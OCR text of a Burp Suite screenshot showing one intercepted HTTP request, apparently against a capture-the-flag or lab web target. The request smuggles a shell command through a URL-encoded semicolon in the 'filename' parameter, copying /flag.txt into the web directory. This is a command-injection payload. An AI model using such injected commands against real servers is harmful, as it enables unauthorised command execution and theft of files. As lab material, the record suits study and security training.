 Burp Suite Community Edition v2024.2.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Orga
Intercept HTTP history WebSockets history Proxy settings
Request to http://83.136.249.104:34827
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 GET /index.php?filename=file%3B+cp+%2Fflag.txt+.%2F HTTP/1.1
2 Host: 83.136.249.104:34827
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://83.136.249.104:34827/index.php
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12
13